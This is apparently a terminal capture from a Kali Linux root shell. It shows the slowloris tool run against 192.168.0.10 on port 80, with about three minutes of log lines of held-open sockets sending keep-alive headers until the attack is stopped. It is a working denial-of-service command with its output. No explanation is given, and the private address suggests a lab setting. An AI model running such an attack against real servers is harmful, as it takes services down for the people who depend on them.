 ┌──(root㉿kali)-[/opt/ufonet]
└─# slowloris 192.168.0.10 -ua -p 80
[21-07-2022 14:10:34] Attacking 192.168.0.10 with 150 sockets.
[21-07-2022 14:10:34] Creating sockets...
[21-07-2022 14:10:39] Sending keep-alive headers... Socket count: 123
[21-07-2022 14:10:58] Sending keep-alive headers... Socket count: 123
[21-07-2022 14:11:14] Sending keep-alive headers... Socket count: 150
[21-07-2022 14:11:34] Sending keep-alive headers... Socket count: 147
[21-07-2022 14:11:49] Sending keep-alive headers... Socket count: 150
[21-07-2022 14:12:04] Sending keep-alive headers... Socket count: 150
[21-07-2022 14:12:20] Sending keep-alive headers... Socket count: 150
[21-07-2022 14:12:35] Sending keep-alive headers... Socket count: 150
[21-07-2022 14:12:50] Sending keep-alive headers... Socket count: 150
[21-07-2022 14:13:06] Sending keep-alive headers... Socket count: 150
[21-07-2022 14:13:21] Sending keep-alive headers... Socket count: 150
[21-07-2022 14:13:37] Sending keep-alive headers... Socket count: 150
^C[21-07-2022 14:13:53] Stopping Slowloris